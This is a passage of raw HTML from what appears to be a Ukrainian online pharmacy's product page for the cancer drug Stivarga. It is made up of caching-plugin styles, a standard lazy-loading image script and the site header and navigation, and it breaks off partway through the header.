href="/wp-content/cache/seraphinite-accelerator/s/m/d/css/c5c808d9ecbcb711075fd0b1d99c6c42.47c.css"></noscript><style id="seraph-accel-css-custom-wp-block-ultimate-post-slider"></style><link id="seraph-accel-css-custom-wp-block-ultimate-post-slider-nonCrit" rel="stylesheet/lzl-nc" href="/wp-content/cache/seraphinite-accelerator/s/m/d/css/6d6a6ec6b26fc16febae6c942bef4a1d.95.css"><noscript lzl=""><link rel="stylesheet" href="/wp-content/cache/seraphinite-accelerator/s/m/d/css/6d6a6ec6b26fc16febae6c942bef4a1d.95.css"></noscript><style id="seraph-accel-css-custom-preloaders"></style><link id="seraph-accel-css-custom-preloaders-nonCrit" rel="stylesheet/lzl-nc" href="/wp-content/cache/seraphinite-accelerator/s/m/d/css/a64c57708f7d1648bb3aa0d7e9d1e25e.1e4.css"><noscript lzl=""><link rel="stylesheet" href="/wp-content/cache/seraphinite-accelerator/s/m/d/css/a64c57708f7d1648bb3aa0d7e9d1e25e.1e4.css"></noscript><style id="seraph-accel-css-custom-elementor"></style><link id="seraph-accel-css-custom-elementor-nonCrit" rel="stylesheet/lzl-nc" href="/wp-content/cache/seraphinite-accelerator/s/m/d/css/23c12632bc61fa6887090ac423f2498e.4b9.css"><noscript lzl=""><link rel="stylesheet" href="/wp-content/cache/seraphinite-accelerator/s/m/d/css/23c12632bc61fa6887090ac423f2498e.4b9.css"></noscript><style id="seraph-accel-css-custom-et">.et_pb_preload .et_pb_section_video_bg,.et_pb_preload>div{visibility:visible!important}</style><link id="seraph-accel-css-custom-et-nonCrit" rel="stylesheet/lzl-nc" href="/wp-content/cache/seraphinite-accelerator/s/m/d/css/401a96ffa91a88017e97c75b125f763f.1bb.css"><noscript lzl=""><link rel="stylesheet" href="/wp-content/cache/seraphinite-accelerator/s/m/d/css/401a96ffa91a88017e97c75b125f763f.1bb.css"></noscript><style id="seraph-accel-css-custom-tag-div">body.td-animation-stack-type0 .td-animation-stack .entry-thumb,body.td-animation-stack-type0 .post img:not(.woocommerce-product-gallery img):not(.rs-pzimg),body.td-animation-stack-type0 .td-animation-stack .td-lazy-img,.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive{opacity:1!important}</style><style id="seraph-accel-css-custom-photonic-thumb">.photonic-thumb,.photonic-thumb a img{display:unset!important}</style><link id="seraph-accel-css-custom-photonic-thumb-nonCrit" rel="stylesheet/lzl-nc" href="/wp-content/cache/seraphinite-accelerator/s/m/d/css/5153316178214d6c766fb9a3ddd5ae82.5a.css"><noscript lzl=""><link rel="stylesheet" href="/wp-content/cache/seraphinite-accelerator/s/m/d/css/5153316178214d6c766fb9a3ddd5ae82.5a.css"></noscript><style id="seraph-accel-css-custom-avia-slideshow"></style><link id="seraph-accel-css-custom-avia-slideshow-nonCrit" rel="stylesheet/lzl-nc" href="/wp-content/cache/seraphinite-accelerator/s/m/d/css/ecb583d0aabb9b3dea7ca3ce8b1fd93f.80.css"><noscript lzl=""><link rel="stylesheet" href="/wp-content/cache/seraphinite-accelerator/s/m/d/css/ecb583d0aabb9b3dea7ca3ce8b1fd93f.80.css"></noscript><style id="seraph-accel-css-custom-rev-slider"></style><link id="seraph-accel-css-custom-rev-slider-nonCrit" rel="stylesheet/lzl-nc" href="/wp-content/cache/seraphinite-accelerator/s/m/d/css/944cc1105f417a9dabfddc0c57079b7a.208.css"><noscript lzl=""><link rel="stylesheet" href="/wp-content/cache/seraphinite-accelerator/s/m/d/css/944cc1105f417a9dabfddc0c57079b7a.208.css"></noscript><style id="seraph-accel-css-custom-fusion-menu"></style><link id="seraph-accel-css-custom-fusion-menu-nonCrit" rel="stylesheet/lzl-nc" href="/wp-content/cache/seraphinite-accelerator/s/m/d/css/b8f0a25484c53178d2d866dd99fe9ac4.ff.css"><noscript lzl=""><link rel="stylesheet" href="/wp-content/cache/seraphinite-accelerator/s/m/d/css/b8f0a25484c53178d2d866dd99fe9ac4.ff.css"></noscript><style id="seraph-accel-css-custom-jnews">.thumbnail-container.animate-lazy>img{opacity:1!important}</style><style id="seraph-accel-css-custom-grve"></style><link id="seraph-accel-css-custom-grve-nonCrit" rel="stylesheet/lzl-nc" href="/wp-content/cache/seraphinite-accelerator/s/m/d/css/9b205ca30234263fa79aed221f66c4da.179.css"><noscript lzl=""><link rel="stylesheet" href="/wp-content/cache/seraphinite-accelerator/s/m/d/css/9b205ca30234263fa79aed221f66c4da.179.css"></noscript><style id="seraph-accel-css-custom-wpb"></style><link id="seraph-accel-css-custom-wpb-nonCrit" rel="stylesheet/lzl-nc" href="/wp-content/cache/seraphinite-accelerator/s/m/d/css/1a219adfd099b6da33ceafc5e46a31ca.340.css"><noscript lzl=""><link rel="stylesheet" href="/wp-content/cache/seraphinite-accelerator/s/m/d/css/1a219adfd099b6da33ceafc5e46a31ca.340.css"></noscript><style id="seraph-accel-css-custom-tm"></style><link id="seraph-accel-css-custom-tm-nonCrit" rel="stylesheet/lzl-nc" href="/wp-content/cache/seraphinite-accelerator/s/m/d/css/a09cd868f4ff31f483d91b5de9b379da.4a.css"><noscript lzl=""><link rel="stylesheet" href="/wp-content/cache/seraphinite-accelerator/s/m/d/css/a09cd868f4ff31f483d91b5de9b379da.4a.css"></noscript><style id="seraph-accel-css-custom-packery">[data-packery-options].row.row-grid>.col:not([style*=position]),[data-packery-options].row.row-masonry>.col:not([style*=position]){float:unset;display:inline-block!important;vertical-align:top}</style><style id="seraph-accel-css-custom-htmlGen">html,body{display:block!important;opacity:1!important;visibility:unset!important}</style><style id="seraph-accel-css-custom-cookie-law-info"></style><link id="seraph-accel-css-custom-cookie-law-info-nonCrit" rel="stylesheet/lzl-nc" href="/wp-content/cache/seraphinite-accelerator/s/m/d/css/847c4cffc3a05285ef5cb633eb609e0b.44.css"><noscript lzl=""><link rel="stylesheet" href="/wp-content/cache/seraphinite-accelerator/s/m/d/css/847c4cffc3a05285ef5cb633eb609e0b.44.css"></noscript><style id="elementor-post-9500-css-crit" media="all">.elementor-9500 .elementor-element.elementor-element-7085498{padding:50px 0}</style><link rel="stylesheet/lzl-nc" id="elementor-post-9500-css" href="data:text/css," media="all"><noscript lzl=""><link rel="stylesheet" href="data:text/css," media="all"></noscript><link rel="stylesheet/lzl" href="?seraph_accel_gp=1769219102_0_css"><noscript lzl=""><link rel="stylesheet" href="?seraph_accel_gp=1769219102_0_css"></noscript><link rel="preload" href="?seraph_accel_gp=1769219102_0_css" as="style"><script id="seraph-accel-lzl">window.lzl_lazysizesConfig={};function _typeof(v){_typeof="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(l){return typeof l}:function(l){return l&&"function"===typeof Symbol&&l.constructor===Symbol&&l!==Symbol.prototype?"symbol":typeof l};return _typeof(v)}
(function(v,l){l=l(v,v.document,Date);v.lzl_lazySizes=l;"object"==("undefined"===typeof module?"undefined":_typeof(module))&&module.exports&&(module.exports=l)})("undefined"!=typeof window?window:{},function(v,l,I){var F,c;(function(){var x,b={lazyClass:"lzl",loadedClass:"lzl-ed",loadingClass:"lzl-ing",preloadClass:"lzl-ped",errorClass:"lzl-err",autosizesClass:"lzl-asz",fastLoadedClass:"lzl-cached",iframeLoadMode:1,srcAttr:"data-lzl-src",srcsetAttr:"data-lzl-srcset",sizesAttr:"data-lzl-sizes",minSize:40,
customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};c=v.lzl_lazysizesConfig||{};for(x in b)x in c||(c[x]=b[x])})();if(!l||!l.getElementsByClassName)return{init:function(){},cfg:c,noSupport:!0};var J=l.documentElement,sa=v.HTMLPictureElement,G=v.addEventListener.bind(v),z=v.setTimeout,ca=v.requestAnimationFrame||z,X=v.requestIdleCallback,da=/^picture$/i,ta=["load","error","lzl-lazyincluded","_lzl-lazyloaded"],T={},ua=Array.prototype.forEach,M=function(x,
b){T[b]||(T[b]=new RegExp("(\\s|^)"+b+"(\\s|$)"));return T[b].test(x.getAttribute("class")||"")&&T[b]},N=function(x,b){M(x,b)||x.setAttribute("class",(x.getAttribute("class")||"").trim()+" "+b)},Y=function(x,b){var d;(d=M(x,b))&&x.setAttribute("class",(x.getAttribute("class")||"").replace(d," "))},ea=function q(b,d,f){var g=f?"addEventListener":"removeEventListener";f&&q(b,d);ta.forEach(function(h){b[g](h,d)})},O=function(b,d,f,q,g){var h=l.createEvent("Event");f||(f={});f.instance=F;h.initEvent(d,
!q,!g);h.detail=f;b.dispatchEvent(h);return h},Z=function(b,d){var f;!sa&&(f=v.picturefill||c.pf)?(d&&d.src&&!b.getAttribute("srcset")&&b.setAttribute("srcset",d.src),f({reevaluate:!0,elements:[b]})):d&&d.src&&(b.src=d.src)},P=function(b,d){if(b&&1==b.nodeType)return(getComputedStyle(b,null)||{})[d]},fa=function(b,d,f){for(f=f||b.offsetWidth;f<c.minSize&&d&&!b._lzl_lazysizesWidth;)f=d.offsetWidth,d=d.parentNode;return f},Q=function(){var b,d,f=[],q=[],g=f,h=function(){var m=g;g=f.length?q:f;b=!0;
for(d=!1;m.length;)m.shift()();b=!1},r=function(m,w){b&&!w?m.apply(this,arguments):(g.push(m),d||(d=!0,(l.hidden?z:ca)(h)))};r._lsFlush=h;return r}(),U=function(b,d){return d?function(){Q(b)}:function(){var f=this,q=arguments;Q(function(){b.apply(f,q)})}},va=function(b){var d,f=0,q=c.throttleDelay,g=c.ricTimeout,h=function(){d=!1;f=I.now();b()},r=X&&49<g?function(){X(h,{timeout:g});g!==c.ricTimeout&&(g=c.ricTimeout)}:U(function(){z(h)},!0);return function(m){if(m=!0===m)g=33;if(!d){d=!0;var w=q-(I.now()-
f);0>w&&(w=0);m||9>w?r():z(r,w)}}},ha=function(b){var d,f,q=function(){d=null;b()},g=function r(){var m=I.now()-f;99>m?z(r,99-m):(X||q)(q)};return function(){f=I.now();d||(d=z(g,99))}},qa=function(){var b,d,f,q,g,h,r,m,w,C,R,V,wa=/^img$/i,xa=/^iframe$/i,ya="onscroll"in v&&!/(gle|ing)bot/.test(navigator.userAgent),W=0,B=0,K=-1,ia=function(a){B--;if(!a||0>B||!a.target)B=0},ja=function(a){null==V&&(V="hidden"==P(l.body,"visibility"));return V||!("hidden"==P(a.parentNode,"visibility")&&"hidden"==P(a,
"visibility"))},ma=function(){var a,e,n,p,D,t=F.elements;if((q=c.loadMode)&&8>B&&(a=t.length)){K++;var k=[];var u=0,A=0;for(e=0;e<a;e++){var E=t[e];if(E&&!E._lzl_lazyRace)switch(E.getAttribute("fetchpriority")){case "high":k.splice(u++,0,E);break;case "low":k.push(E);break;default:k.splice(u+A++,0,E)}}a=k.length;t=k;for(e=0;e<a;e++)if(c.beforeCheckElem&&c.beforeCheckElem(t[e]),!ya||F.prematureUnveil&&F.prematureUnveil(t[e]))S(t[e]);else{(D=t[e].getAttribute("data-lzl-expand"))&&(p=1*D)||(p=W);if(!H){var H=
!c.expand||1>c.expand?500<J.clientHeight&&500<J.clientWidth?500:370:c.expand;F._defEx=H;k=H*c.expFactor;var L=c.hFac;V=null;W<k&&1>B&&2<K&&2<q&&!l.hidden?(W=k,K=0):W=1<q&&1<K&&6>B?H:0}if(za!==p){h=innerWidth+p*L;r=innerHeight+p;var ka=-1*p;var za=p}k=t[e].getBoundingClientRect();if((k=(R=k.bottom)>=ka&&(m=k.top)<=r&&(C=k.right)>=ka*L&&(w=k.left)<=h&&(R||C||w||m)&&(c.loadHidden||ja(t[e])))&&!(k=d&&3>B&&!D&&(3>q||4>K))){A=t[e];u=p;k=A;A=ja(A);m-=u;R+=u;w-=u;for(C+=u;A&&(k=k.offsetParent)&&k!=l.body&&
k!=J;)(A=0<(P(k,"opacity")||1))&&"visible"!=P(k,"overflow")&&(u=k.getBoundingClientRect(),A=C>u.left&&w<u.right&&R>u.top-1&&m<u.bottom+1);k=A}if(k){S(t[e]);var la=!0;if(9<B)break}else!la&&d&&!n&&4>B&&4>K&&2<q&&(b[0]||c.preloadAfterLoad)&&(b[0]||!D&&(R||C||w||m||"auto"!=t[e].getAttribute(c.sizesAttr)))&&(n=b[0]||t[e])}n&&!la&&S(n)}},y=va(ma),oa=function(a){var e=a.target;e._lzl_lazyCache?delete e._lzl_lazyCache:(ia(a),N(e,c.loadedClass),Y(e,c.loadingClass),ea(e,na),O(e,"lzl-lazyloaded"))},Aa=U(oa),
na=function(a){Aa({target:a.target})},Ba=function(a,e){var n=a.getAttribute("data-lzl-load-mode")||c.iframeLoadMode;0==n?a.contentWindow.location.replace(e):1==n&&(a.src=e)},Ca=function(a){var e,n=a.getAttribute(c.srcsetAttr);(e=c.customMedia[a.getAttribute("data-lzl-media")||a.getAttribute("media")])&&a.setAttribute("media",e);n&&a.setAttribute("srcset",n)},Da=U(function(a,e,n,p,D){var t,k;if(!(k=O(a,"lzl-lazybeforeunveil",e)).defaultPrevented){p&&(n?N(a,c.autosizesClass):a.setAttribute("sizes",
p));p=a.getAttribute(c.srcsetAttr);n=a.getAttribute(c.srcAttr);if(D)var u=(t=a.parentNode)&&da.test(t.nodeName||"");var A=e.firesLoad||"src"in a&&(p||n||u);k={target:a};N(a,c.loadingClass);A&&(clearTimeout(f),f=z(ia,2500),ea(a,na,!0));u&&ua.call(t.getElementsByTagName("source"),Ca);p?a.setAttribute("srcset",p):n&&!u&&(xa.test(a.nodeName)?Ba(a,n):a.src=n);D&&(p||u)&&Z(a,{src:n})}a._lzl_lazyRace&&delete a._lzl_lazyRace;Y(a,c.lazyClass);Q(function(){function E(){var L=a.complete&&1<a.naturalWidth;H||
(L=!0);!A||L?(L&&N(a,c.fastLoadedClass),oa(k),a._lzl_lazyCache=!0,z(function(){"_lzl_lazyCache"in a&&delete a._lzl_lazyCache},9)):(H--,z(E,100));"lazy"==a.loading&&B--}var H=50;E()},!0)}),S=function(a){if(!a._lzl_lazyRace){var e=wa.test(a.nodeName),n=e&&(a.getAttribute(c.sizesAttr)||a.getAttribute("sizes")),p="auto"==n;if(!p&&d||!e||!a.getAttribute("src")&&!a.srcset||a.complete||M(a,c.errorClass)||!M(a,c.lazyClass)){var D=O(a,"lzl-lazyunveilread").detail;p&&aa.updateElem(a,!0,a.offsetWidth);a._lzl_lazyRace=
!0;B++;Da(a,D,p,n,e)}}},Ea=ha(function(){c.loadMode=3;y()}),pa=function(){3==c.loadMode&&(c.loadMode=2);Ea()},ba=function e(){d||(999>I.now()-g?z(e,999):(d=!0,c.loadMode=3,y(),G("scroll",pa,!0)))};return{_:function(){g=I.now();F.elements=l.getElementsByClassName(c.lazyClass);b=l.getElementsByClassName(c.lazyClass+" "+c.preloadClass);G("scroll",y,!0);G("resize",y,!0);G("pageshow",function(e){if(e.persisted){var n=l.querySelectorAll("."+c.loadingClass);n.length&&n.forEach&&ca(function(){n.forEach(function(p){p.complete&&
S(p)})})}});v.MutationObserver?(new MutationObserver(y)).observe(J,{childList:!0,subtree:!0,attributes:!0}):(J.addEventListener("DOMNodeInserted",y,!0),J.addEventListener("DOMAttrModified",y,!0),setInterval(y,999));G("hashchange",y,!0);"focus mouseover click load transitionend animationend".split(" ").forEach(function(e){l.addEventListener(e,y,!0)});/d$|^c/.test(l.readyState)?ba():(G("load",ba),l.addEventListener("DOMContentLoaded",y),z(ba,2E4));F.elements.length?(ma(),Q._lsFlush()):y()},checkElems:y,
unveil:S,_aLSL:pa}}(),aa=function(){var b,d=U(function(g,h,r,m){var w;g._lzl_lazysizesWidth=m;m+="px";g.setAttribute("sizes",m);if(da.test(h.nodeName||"")){h=h.getElementsByTagName("source");var C=0;for(w=h.length;C<w;C++)h[C].setAttribute("sizes",m)}r.detail.dataAttr||Z(g,r.detail)}),f=function(g,h,r){var m=g.parentNode;m&&(r=fa(g,m,r),h=O(g,"lzl-lazybeforesizes",{width:r,dataAttr:!!h}),h.defaultPrevented||(r=h.detail.width)&&r!==g._lzl_lazysizesWidth&&d(g,m,h,r))},q=ha(function(){var g,h=b.length;
if(h)for(g=0;g<h;g++)f(b[g])});return{_:function(){b=l.getElementsByClassName(c.autosizesClass);G("resize",q)},checkElems:q,updateElem:f}}(),ra=function d(){!d.i&&l.getElementsByClassName&&(d.i=!0,aa._(),qa._())};z(function(){c.init&&ra()});return F={cfg:c,autoSizer:aa,loader:qa,init:ra,uP:Z,aC:N,rC:Y,hC:M,fire:O,gW:fa,rAF:Q}});
function _typeof(h){_typeof="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(c){return typeof c}:function(c){return c&&"function"===typeof Symbol&&c.constructor===Symbol&&c!==Symbol.prototype?"symbol":typeof c};return _typeof(h)}
(function(h,c){var f=function l(){c(h.lzl_lazySizes);h.removeEventListener("lzl-lazyunveilread",l,!0)};c=c.bind(null,h,h.document);"object"==("undefined"===typeof module?"undefined":_typeof(module))&&module.exports?c(require("lazysizes")):"function"==typeof define&&define.amd?define(["lazysizes"],c):h.lzl_lazySizes?f():h.addEventListener("lzl-lazyunveilread",f,!0)})(window,function(h,c,f){function n(d,g,b){if(!l[d]){var e=c.createElement(g?"link":"script"),a=c.getElementsByTagName("script")[0];g?
(e.rel="stylesheet",e.href=d):(e.onload=function(){e.onerror=null;e.onload=null;b()},e.onerror=e.onload,e.src=d);l[d]=!0;l[e.src||e.href]=!0;a.parentNode.insertBefore(e,a)}}var l={};if(c.addEventListener){var q=/\(|\)|\s|'/;var p=function(d,g){var b=c.createElement("img");b.onload=function(){b.onload=null;b=b.onerror=null;g()};b.onerror=b.onload;b.src=d;if(b&&b.complete&&b.onload)b.onload()};addEventListener("lzl-lazybeforeunveil",function(d){if(d.detail.instance==f){var g,b,e;if(!d.defaultPrevented){var a=
d.target;"none"==a.preload&&(a.preload=a.getAttribute("data-lzl-preload")||"auto");if(null!=a.getAttribute("data-lzl-autoplay"))if(a.getAttribute("data-lzl-expand")&&!a.autoplay)try{a.play()}catch(m){}else requestAnimationFrame(function(){a.setAttribute("data-lzl-expand","-10");f.aC(a,f.cfg.lazyClass)});(g=a.getAttribute("data-lzl-link"))&&"img"!=a.tagName.toLowerCase()&&n(g,!0);if(g=a.getAttribute("data-lzl-script"))d.detail.firesLoad=!0,n(g,null,function(){d.detail.firesLoad=!1;f.fire(a,"_lzl-lazyloaded",
{},!0,!0)});(g=a.getAttribute("data-lzl-require"))&&(f.cfg.requireJs?f.cfg.requireJs([g]):n(g));f.cfg.beforeUnveil&&f.cfg.beforeUnveil(a,f);if((b=a.getAttribute("data-lzl-bg"))||a.hasAttribute("data-lzl-bg")){var k=getComputedStyle(a).getPropertyValue("--lzl-bg-img");!k||'"'!=k[0]&&"'"!=k[0]||(k=k.substr(1,k.length-2))}if(k||b)a.classList.add("lzl-ing"),d.detail.firesLoad=!0,g=function(){if(b){var m=a.style.backgroundImage;"string"===typeof m&&m.trim()||(m="url()");a.style.backgroundImage=m.replace(/url\([^\(\)]*\)/,
"url("+(q.test(b)?JSON.stringify(b):b)+")")}a.classList.remove("lzl-ing");d.detail.firesLoad=!1;f.fire(a,"_lzl-lazyloaded",{},!0,!0)},p(k?k:b,g);if(e=a.getAttribute("data-lzl-poster"))d.detail.firesLoad=!0,p(e,function(){a.poster=e;d.detail.firesLoad=!1;f.fire(a,"_lzl-lazyloaded",{},!0,!0)})}}},!1)}});
</script></head> <body data-rsssl="1" class="wp-singular product-template-default single single-product postid-8509 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page wrapper-full-width categories-accordion-on woodmart-ajax-shop-on elementor-default elementor-kit-5 seraph-accel-js-lzl-ing seraph-accel-view-cmn woocommerce-js"><img style="z-index:-99999;position:fixed;top:0;left:0;margin:1px;max-width:none!important;max-height:none!important;width:100vw!important;height:100vh!important;" onload='var i=this,d=document;function c(e){d.removeEventListener(e.type,c);setTimeout(function(){i.parentNode.removeChild(i)},250)}d.addEventListener("DOMContentLoaded",c)' src="[data-uri]" alt="..."><script>function seraph_accel_cmn_calcSizes(a){a.style.setProperty("--seraph-accel-client-width",""+a.clientWidth+"px");a.style.setProperty("--seraph-accel-client-width-px",""+a.clientWidth);a.style.setProperty("--seraph-accel-client-height",""+a.clientHeight+"px");a.style.setProperty("--seraph-accel-dvh",""+window.innerHeight+"px")}(function(a){a.addEventListener("seraph_accel_calcSizes",function(b){seraph_accel_cmn_calcSizes(a.documentElement)},{capture:!0,passive:!0});seraph_accel_cmn_calcSizes(a.documentElement)})(document)</script> <script id="wd-flicker-fix" type="o/js-lzl">// Flicker fix.</script> <div class="wd-page-wrapper website-wrapper"> <header class="whb-header whb-header_675139 whb-sticky-shadow whb-scroll-stick whb-sticky-real whb-hide-on-scroll whb-custom-header"> <div class="whb-main-header"> <div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-hidden-desktop whb-hidden-mobile whb-flex-flex-middle"> <div class="container"> <div class="whb-flex-row whb-top-bar-inner"> <div class="whb-column whb-col-left whb-column5 whb-visible-lg whb-empty-column"> </div> <div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column"> </div> <div class="whb-column whb-col-right whb-column7 whb-visible-lg whb-empty-column"> </div> <div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg"> <div class="wd-header-text reset-last-child whb-o45p2idyqw2zc2lg8e35"><p style="text-align: right;"><a href="tel:+380930408020"><span style="font-size: 15px;"><b>093 040 80 20</b></span></a></p></div> </div> </div> </div> </div> <div class="whb-row whb-general-header whb-sticky-row whb-with-bg whb-without-border whb-color-light whb-with-shadow whb-flex-flex-middle"> <div class="container"> <div class="whb-flex-row whb-general-header-inner"> <div class="whb-column whb-col-left whb-column8 whb-visible-lg"> <div class="site-logo whb-gs8bcnxektjsro21n657 wd-switch-logo"> <a href="https://aptekadnya.com.ua/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo"> <img fetchpriority="high" width="600" height="211" src="[data-uri]" class="attachment-full size-full lzl" alt="" style="max-width:210px;" decoding="async" data-lzl-srcset="https://aptekadnya.com.ua/wp-content/uploads/2023/07/logotip-1-min.png 600w, https://aptekadnya.com.ua/wp-content/uploads/2023/07/logotip-1-min-400x141.png 400w, https://aptekadnya.com.ua/wp-content/uploads/2023/07/logotip-1-min-430x151.png 430w, https://aptekadnya.com.ua/wp-content/uploads/2023/07/logotip-1-min-150x53.png 150w" data-lzl-sizes="(max-width: 600px) 100vw, 600px" data-lzl-src="https://aptekadnya.com.ua/wp-content/uploads/2023/07/logotip-1-min.png"><noscript lzl=""><img fetchpriority="high" width="600" height="211" src="https://aptekadnya.com.ua/wp-content/uploads/2023/07/logotip-1-min.png" class="attachment-full size-full" alt="" style="max-width:210px;" decoding="async" srcset="https://aptekadnya.com.ua/wp-content/uploads/2023/07/logotip-1-min.png 600w, https://aptekadnya.com.ua/wp-content/uploads/2023/07/logotip-1-min-400x141.png 400w, https://aptekadnya.com.ua/wp-content/uploads/2023/07/logotip-1-min-430x151.png 430w, https://aptekadnya.com.ua/wp-content/uploads/2023/07/logotip-1-min-150x53.png 150w" sizes="(max-width: 600px) 100vw, 600px"></noscript> </a> <a href="https://aptekadnya.com.ua/" class="wd-logo wd-sticky-logo" rel="home"> <img width="600" height="211" src="[data-uri]" class="attachment-full size-full lzl" alt="Аптека противоопухолевых и противовирусных препаратов" style="max-width:210px;" decoding="async" data-lzl-srcset="https://aptekadnya.com.ua/wp-content/uploads/2022/01/logotip-1.png 600w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/logotip-1-430x151.png 430w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/logotip-1-150x53.png 150w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/logotip-1-400x141.png 400w" data-lzl-sizes="(max-width: 600px) 100vw, 600px" data-lzl-src="https://aptekadnya.com.ua/wp-content/uploads/2022/01/logotip-1.png"><noscript lzl=""><img width="600" height="211" src="https://aptekadnya.com.ua/wp-content/uploads/2022/01/logotip-1.png" class="attachment-full size-full" alt="Аптека противоопухолевых и противовирусных препаратов" style="max-width:210px;" decoding="async" srcset="https://aptekadnya.com.ua/wp-content/uploads/2022/01/logotip-1.png 600w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/logotip-1-430x151.png 430w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/logotip-1-150x53.png 150w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/logotip-1-400x141.png 400w" sizes="(max-width: 600px) 100vw, 600px"></noscript> </a> </div> </div> <div class="whb-column whb-col-center whb-column9 whb-visible-lg"> <div class="wd-header-nav wd-header-main-nav text-center wd-design-1 whb-p2ohnqzt7vyqtiguoc50" role="navigation" aria-label="Main navigation"> <ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-8650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-8650 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://aptekadnya.com.ua/katalog" class="woodmart-nav-link" data-lzl-clk-nodef="*"><span class="nav-link-text">Каталог</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"> <ul class="wd-sub-menu color-scheme-dark"> <li id="menu-item-9021" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-9021 item-level-1 wd-event-hover"><a href="https://aptekadnya.com.ua/protivoopuholevye" class="woodmart-nav-link" data-lzl-clk-nodef="*">Противоопухолевые препараты</a></li> <li id="menu-item-9022" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9022 item-level-1 wd-event-hover"><a href="https://aptekadnya.com.ua/protivovirusnye" class="woodmart-nav-link" data-lzl-clk-nodef="*">Противовирусные препараты</a></li> </ul> </div> </div> </li> <li id="menu-item-8414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8414 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://aptekadnya.com.ua/contact-us" class="woodmart-nav-link" data-lzl-clk-nodef="*"><span class="nav-link-text">Контакты</span></a></li> <li id="menu-item-9914" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9914 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://aptekadnya.com.ua/blog" class="woodmart-nav-link" data-lzl-clk-nodef="*"><span class="nav-link-text">Блог</span></a></li> </ul></div> </div> <div class="whb-column whb-col-right whb-column10 whb-visible-lg"> <div class="wd-header-text reset-last-child whb-bzabmbwwsyzmbvd0by08"><a href="tel:+380930408020"><span style="font-size: 18px;"><b>+38 093 040 80 20</b></span></a></div> <div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-9x1ytaxq7aphtb3npidp" title="Поиск"> <a href="#" rel="nofollow" aria-label="Поиск" data-lzl-clk-nodef="*"> <span class="wd-tools-icon">
							</span> <span class="wd-tools-text">
				Поиск			</span> </a> </div> <div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-icon login-side-opener whb-vssfpylqqax9pvkfnxoz"> <a href="https://aptekadnya.com.ua/my-account" title="Кабинет"> <span class="wd-tools-icon">
									</span> <span class="wd-tools-text">
				Login / Register			</span> </a> </div> <div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2 whb-a22wdkiy3r40yw2paskq" title="Избанное"> <a href="https://aptekadnya.com.ua/stivarga-regorafenib" title="Wishlist products"> <span class="wd-tools-icon">
				
							</span> <span class="wd-tools-text">
				Избанное			</span> </a> </div> <div class="wd-header-cart wd-tools-element wd-design-1 cart-widget-opener whb-nedhm962r512y1xz9j06"> <a href="https://aptekadnya.com.ua/cart" title="Корзина покупок"> <span class="wd-tools-icon wd-icon-alt">
											</span> <span class="wd-tools-text">
											<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						
									<span class="subtotal-divider">/</span>
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0 <span class="woocommerce-Price-currencySymbol">грн</span></bdi></span></span>
					</span> </a> </div> <div class="wd-header-text reset-last-child whb-22t7y4q6qppadapki530"> <div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal"> <ul><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-ru wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-list-horizontal"> <a href="https://aptekadnya.com.ua/stivarga-regorafenib" class="wpml-ls-link"> <span class="wpml-ls-native">RU</span></a> </li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-uk wpml-ls-last-item wpml-ls-item-legacy-list-horizontal"> <a href="https://aptekadnya.com.ua/uk/stivarga-regorafenib" class="wpml-ls-link"> <span class="wpml-ls-native" lang="uk">UA</span></a> </li></ul> </div> </div> </div> <div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg"> <div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-g1k0m1tib7raxrwkm1t3"> <a href="#" rel="nofollow" aria-label="Open mobile menu" data-lzl-clk-nodef="*"> <span class="wd-tools-icon">
